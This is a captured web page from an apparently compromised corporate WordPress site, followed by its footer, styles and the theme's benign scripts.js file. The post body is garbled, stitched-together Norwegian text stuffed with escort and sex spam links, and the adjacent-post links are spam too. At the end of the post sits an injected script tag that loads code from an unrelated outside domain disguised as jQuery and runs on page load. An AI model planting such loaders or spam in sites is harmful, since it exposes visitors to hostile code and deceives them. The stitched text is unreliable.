Continue Reading Hvilken musikk har du inni deg? Slike fabrikasjonsfeil skal godkjennes av serviceverksted, hvor du som kunde får en gratis reparasjon, alternativt et nytt produkt, samt erstatning for eventuelle fraktkostnader. Alle tidligere ansatte er også hjertelig&#8230; Det nye anal Hardanger var ferdig i 1896. Undervisningsrommet: Vårt undervisningsrom er optimalisert for undervisningsbruk med plass for 25 stykker og med alt utstyr som tavler, flipover, prosjektor og et møblement som er tilpasset dette konseptet. Her er det kun fantasien som setter grenser for hva som kan stå på menyen. Vedlikehold av luktsperren er skylling i vann en til to ganger i året. Dette inkluderer ubehagelige følelser, grubling og engstelse. Anna 🙂 Susanne Gjertsen (avd.led.): Oppvokst med alle typer dyr. Hvis jeg velger DTS NEO 2:5 så får jeg surround på TV&#8217;en også, men det er vel fake. Med en viss stigning på sveitsisk klokkeeksport er det ingen grunn til å tro at 2018 skal bli noe dårligere enn… Les mer Nyheter Nå nærmer 2017 seg slutten med stormskritt, og det er på tide å ta en rask titt på året som har vært. Dersom Kunden på noen måte begår <a href="https://teknokol.com/product/steel-interconnection-module-with-bellow-2/">Eskorte levanger eskorte nord trøndelag</a> misbruk, ukorrekt bruk eller uforsiktig bruker de tjenester Depos gir til Kunden, har Depos rett til å si opp denne avtalen og relaterte tjenester for umiddelbar avslutning og / eller hindre digre pupper norske amatører sex tilgang til Depos webapplikasjon og innhold.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="http://leaptorque.com/uncategorized/luxus-escorte-massasje-gardermoen-eskorte-tjenester-eskorter-i-oslo/" title="Luxus escorte massasje gardermoen - eskorte tjenester eskorter i oslo"><i class="fa fa-angle-left" aria-hidden="true"></i>Luxus escorte massasje gardermoen - eskorte tjenester eskorter i oslo</a>		</div>
		<div class="pull-right">
			<a href="http://leaptorque.com/uncategorized/eskortejenter-net-escorte-date-bergen-lokale-sex-i-granite-city-illinois-voksen-venn-finnder/" title="Eskortejenter net escorte date bergen & lokale sex i granite city illinois voksen venn finnder">Eskortejenter net escorte date bergen & lokale sex i granite city illinois voksen venn finnder<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='http://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9efeac2ff709e2d8524e9b5308721de1","fragment_name":"wc_fragments_9efeac2ff709e2d8524e9b5308721de1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1
body_size: 4452
content:
/*
 * All Scripts Used in this Roof Theme
 * Author & Copyright: VictorThemes
 * URL: http://themeforest.net/user/VictorThemes
 */

jQuery(document).ready(function($) {
  "use strict";
  //Roof Sub Menu Hover Script
  $('.dropdown-submenu .dropdown-toggle').on('click', function(e) {
    $(this).next('ul').slideToggle();
    e.preventDefault();
  });

  //Roof Stop Propagation Script
  $(document).on('click', 'ul.dropdown-menu', function (e) {
    e.stopPropagation();
  });

  // Layout class for footer wpml
  if($("div").hasClass("layout-boxed"))
  {
    $('div.wpml-ls-statics-footer').addClass("layout-boxed");
  }
  else
  {
    $('div.wpml-ls-statics-footer').removeClass("layout-boxed");
  }

  //Roof Dropdown Menu Script
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').first().stop(true, true).slideDown(200);
  }, function() {
    $(this).find('.dropdown-menu').first().stop(true, true).slideUp(200);
  });

  // Testimonial style one indicator active
  $('.carousel-indicators li:first').addClass('active');

  //Roof Sticky Header Script

  $('.roof-header-sticky').sticky({topSpacing:0});
  if (screen.width >= 768) {
    $('.sticky-wrapper').css('top',$('.roof-top-bar').height());
  }
  if ($('.roof-header-sticky').hasClass('header-style-three')) {
    $('.sticky-wrapper').addClass('sticky-style-two');
  }
  $(window).load(function() {
    if (screen.width <= 991) {
      $('.roof-menu').removeClass('roof-header-sticky');
      $('.roof-style-one').addClass('roof-header-sticky');
    }
  });

// Responsive Menu
 $(document).ready(function () {
    var responsiveSize = ($('header nav').data("responsive-size") !== undefined) ? $('header nav').data("responsive-size") : 992;
    $('header nav').meanmenu({
     meanScreenWidth: responsiveSize,
     meanMenuContainer: '.roof-navigation',
     meanMenuOpen: '<span></span><span></span><span></span>',
     meanMenuClose: '<span></span><span></span>',
     meanExpand: '',
     meanContract: '',
    });
 });

  // Accordion Active Class
  $('.roof-questions .panel-collapse.in').prev().addClass('accordion-active');
  $('.roof-questions').on('show.bs.collapse', function(e) {
    $(e.target).prev('.panel-heading').addClass('accordion-active');
  }).on('hide.bs.collapse', function(e) {
    $(e.target).prev('.panel-heading').removeClass('accordion-active');
  });

    // Accordion Active Only One At a Time.
  $('.collapse-others').each(function() {
    var $this = $(this);
    $('.collapse', $this).on('show.bs.collapse', function (e) {
      var all = $this.find('.collapse');
      var actives = $this.find('.collapsing, .collapse.in');
      all.each(function (index, element) {
        $(element).collapse('hide');
      })
      actives.each(function (index, element) {
        $(element).collapse('show');
      })
    });
  });

  //Roof Toggle Script
  $('.roof-toggle').on('click', function () {
    $(this).toggleClass('active');
    $('.roof-menu').slideToggle();
  });

  //Roof Slick Horizontal Slider Script
  $(window).load(function() {
  $('.slick-horizontal').each( function() {
    var $slickCarousel = $(this);
    var $slickItems = ($slickCarousel.data("items") !== undefined) ? $slickCarousel.data("items") : 8;
    var $slickDesktop = ($slickCarousel.data("desktop") !== undefined) ? $slickCarousel.data("desktop") : 5;
    var $slickLaptop = ($slickCarousel.data("laptop") !== undefined) ? $slickCarousel.data("laptop") : 3;
    var $slickTablet = ($slickCarousel.data("tablet") !== undefined) ? $slickCarousel.data("tablet") : 2;
    var $slickMobile = ($slickCarousel.data("mobile") !== undefined) ? $slickCarousel.data("mobile") : 1;
    var $slickAutoplay = ($slickCarousel.data("autoplay") !== undefined) ? $slickCarousel.data("autoplay") : false;
    var $slickAutoplayTime = ($slickCarousel.data("autoplay-time") !== undefined) ? $slickCarousel.data("autoplay-time") : 500;
    var $slickLoop = ($slickCarousel.data("loop") !== undefined) ? $slickCarousel.data("loop") : false;
    var $slickDots = ($slickCarousel.data("dots") !== undefined) ? $slickCarousel.data("dots") : false;
    var $slickArrow = ($slickCarousel.data("arrow") !== undefined) ? $slickCarousel.data("arrow") : true;
    var $slickSlides = ($slickCarousel.data("slides-scroll") !== undefined) ? $slickCarousel.data("slides-scroll") : 1;

    $slickCarousel.slick({
      dots: $slickDots,
      arrows: $slickArrow,
      infinite: $slickLoop,
      autoplay: $slickAutoplay,
      speed: $slickAutoplayTime,
      slidesToShow: $slickItems,
      slidesToScroll: $slickSlides,
      responsive: [
        {
          breakpoint: 1600,
          settings: {
            slidesToShow: $slickDesktop,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: $slickLaptop,
          }
        },
        {
          breakpoint: 850,
          settings: {
            slidesToShow: $slickTablet,
            speed: 300,
          }
        },
        {
          breakpoint: 520,
          settings: {
            slidesToShow: $slickMobile,
            speed: 300,
          }
        }
      ]
    });
    // On before slide change
    $slickCarousel.on('setPosition', function(event, slick, currentSlide, nextSlide){
      $( ".slick-dots, .slick-prev, .slick-next" ).wrapAll( "<div class='slick-dots' />");
      $( ".slick-horizontal > .slick-dots" ).insertAfter( $( ".slick-horizontal > .slick-list" ) );
    });
  });
  });

  //Roof Slick Slider Filter Buttons Script
  var filtered = false;
  $('.slick-filter-nav li a').on('click', function () {
    var filtername = $(this).attr('id');
    var currentclass = $(this).attr('class');
    if (filtered === false) {
      $('.slick-horizontal').slick('slickUnfilter');
      $('.slick-horizontal').slick('slickFilter', '.filter-' + filtername);
    } else {
      $('.slick-horizontal').slick('slickUnfilter');
      $('.slick-horizontal').slick('slickFilter', '.filter-' + filtername);
      $('.slick-horizontal').slickGoTo(0);
      filtered = false;
    }
  });
  $('.slick-filter-nav').each( function( i, buttonGroup ) {
    var $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'a', function(){
      $buttonGroup.find('.active').removeClass('active');
      $(this).addClass('active');
    });
  });

  //Roof Hover Script
  $('.work-list, .expert-item, .link-item, .about-wrap, .mate-list, .plan-item, .blog-link, .products .product').hover (
    function() {
      $(this).addClass('hover');
    },
    function() {
      $(this).removeClass('hover');
    }
  );

  //Roof Menu Hover Script
  $('.dropdown').hover (
    function() {
      $(this).addClass('open');
    },
    function() {
      $(this).removeClass('open');
    }
  );

  //Roof Carousel Slider Script
$(window).load(function() {
  $('.roof-carousel').each( function() {
    var $carousel = $(this);
    var $items = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 2;
    var $items_tablet = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 1;
    var $items_mobile_landscape = ($carousel.data("items-mobile-landscape") !== undefined) ? $carousel.data("items-mobile-landscape") : 1;
    var $items_mobile_portrait = ($carousel.data("items-mobile-portrait") !== undefined) ? $carousel.data("items-mobile-portrait") : 1;
    $carousel.owlCarousel ({
      loop : ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : true,
      items : $carousel.data("items"),
      margin : ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 0,
      dots : ($carousel.data("dots") !== undefined) ? $carousel.data("dots") : false,
      nav : ($carousel.data("nav") !== undefined) ? $carousel.data("nav") : false,
      navText : ["<div class='slider-no-current'><span class='current-no'></span><span class='total-no'></span></div><span class='current-monials'></span>", "<div class='slider-no-next'></div><span class='next-monials'></span>"],
      autoplay : ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : false,
      autoplayTimeout : ($carousel.data("autoplay-timeout") !== undefined) ? $carousel.data("autoplay-timeout") : 5000,
      animateOut : ($carousel.data("animateout") !== undefined) ? $carousel.data("animateout") : false,
      animateIn : ($carousel.data("animatein") !== undefined) ? $carousel.data("animatein") : false,
      mouseDrag : true,
      autoWidth : ($carousel.data("autowidth") !== undefined) ? $carousel.data("autowidth") : false,
      autoHeight : ($carousel.data("autoheight") !== undefined) ? $carousel.data("autoheight") : true,
      responsiveClass: true,
      responsive : {
        0 : {
          items : $items_mobile_portrait,
        },
        480 : {
          items : $items_mobile_landscape,
        },
        768 : {
          items : $items_tablet,
        },
        960 : {
          items : $items,
        }
      }
    });
    var totLength = $(".owl-dot", $carousel).length;
    $(".total-no", $carousel).html(totLength);
    $(".current-no", $carousel).html(totLength);
    $carousel.owlCarousel();
    $(".current-no", $carousel).html(1);
    $carousel.on('changed.owl.carousel', function(event) {
      var total_items = event.page.count;
      var currentNum = event.page.index + 1;
      $(".total-no", $carousel ).html(total_items);
      $(".current-no", $carousel).html(currentNum);
    });
  });
});

  //Roof Parallax Script
  if (screen.width >= 768) {
    if ( $('.roof-parallax').length > 0 ) {
      $.parallax( {
        scrollProperty: 'scroll',
        verticalOffset: 0,
        horizontalOffset: 0,
        horizontalScrolling: false,
        responsive: true
     });
    }
  }

  //Roof Tooltip Script
  // $('[data-toggle="tooltip"]').tooltip();

//Roof Progressbar Script
$(window).load(function() {
  $('.roof-progressbar').each( function() {
    var $prgs = $(this);
    var $fill_color = ($prgs.data("color") !== undefined) ? $prgs.data("color") : '#eeb313';
    var $empty_color = ($prgs.data("clr") !== undefined) ? $prgs.data("clr") : '#f2f2f2';
    var $duration = ($prgs.data("duration") !== undefined) ? $prgs.data("duration") : '1800';
    var $thick = ($prgs.data("thick") !== undefined) ? $prgs.data("thick") : '4';
    $prgs.waypoint(function() {
      $prgs.circleProgress ({
        size: 150,
        fill: {
          color: $fill_color
        },
        thickness: $thick,
        emptyFill: $empty_color,
        startAngle: 300,
        lineCap: 'squre',
        animation: {
          duration: $duration
        }
      })
      .on('circle-animation-progress', function (event, progress, stepValue) {
        $(this).find('.progress-counter').text((stepValue * 100).toFixed(0));
      });
    },
    {
      offset: '100%'
    });
  });
});

  //Roof Masonry Script
$(window).load(function() {
  var $grid = $('.roof-masonry').isotope ({
    itemSelector: '.masonry-item',
    layoutMode: 'packery',
  });
  var filterFns = {
    ium: function() {
      var name = $(this).find('.name').text();
      return name.match( /ium$/ );
    }
  };
  $('.masonry-filters').on( 'click', 'a', function() {
    var filterValue = $( this ).attr('data-filter');
    filterValue = filterFns[ filterValue ] || filterValue;
    $grid.isotope({
      filter: filterValue
    });
  });
  $('.masonry-filters').each( function( i, buttonGroup ) {
    var $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'a', function() {
      $buttonGroup.find('.active').removeClass('active');
      $(this).addClass('active');
    });
  });
});

  //Roof Counter Script
  $('.counter').counterUp ({
    delay: 1,
    time: 1000
  });

  //Roof Magnific Popup Script
  $('.popup-picture').magnificPopup ({
    delegate: 'a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    closeMarkup:'<div class="mfp-close" title="%title%"></div>',
    image: {
      verticalFit: true,
      titleSrc: function(item) {
        return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
      }
    },
    gallery: {
      enabled: true,
      arrowMarkup:'<div title="%title%" class="mfp-arrow mfp-arrow-%dir%"></div>',
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function(element) {
        return element.find('img');
      }
    }
  });

  //Roof Responsive Tabs Script
  $('.woocommerce-tabs').responsiveTabs ({
    collapsible: false,
    animation: 'fade',
    duration: 0,
    active: 0,
  });

  // Roof apply equal height in children div script
  $(window).load(function() {
    if (screen.width >= 650) {
      var maxheight = 0;
      $('ul.products .product').each(function () {
